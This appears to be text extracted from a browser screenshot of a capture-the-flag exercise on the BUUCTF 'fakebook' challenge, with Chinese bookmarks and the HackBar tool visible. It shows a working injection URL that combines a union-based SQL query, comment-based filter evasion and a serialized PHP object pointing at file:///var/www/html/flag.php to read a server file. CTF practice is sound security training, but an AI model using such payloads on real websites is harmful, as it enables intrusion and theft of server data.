 User
data:...
127.0.0.1/fakebook.php
29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,2,3,'O:8:"UserInfo":3:{s
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
username age blog
2 1 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
Split URL
Execute
Post data Referer User Agent Cookies Clear All